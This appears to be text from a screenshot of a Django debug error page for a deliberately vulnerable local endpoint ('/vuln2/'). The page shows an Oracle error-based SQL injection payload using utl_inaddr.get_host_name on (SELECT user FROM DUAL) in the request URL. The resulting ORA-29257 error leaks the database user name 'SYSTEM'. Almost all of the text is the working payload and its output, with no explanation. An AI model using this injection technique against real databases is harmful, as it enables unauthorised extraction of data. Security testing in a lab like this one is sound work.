 127.0.0.1:8000/vuln2/?q=0.05))) FROM "VULN_COLLECTION2"%20 where%20 (select utl_inaddr.get_host_nam
DatabaseError at /vuln2/
ORA-29257: host SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Request Method: GET
Request URL: http://127.0.0.1:8000/vuln2/?q=0.05)))%20FROM%20%22VULN_COLLECTION2%22%20%20where
%20%20(select%20utl_inaddr.get_host_name((SELECT%20user%20FROM%20DUAL))%20from%20dual)%20is%20not%20null%20%20--
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-29257: host SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1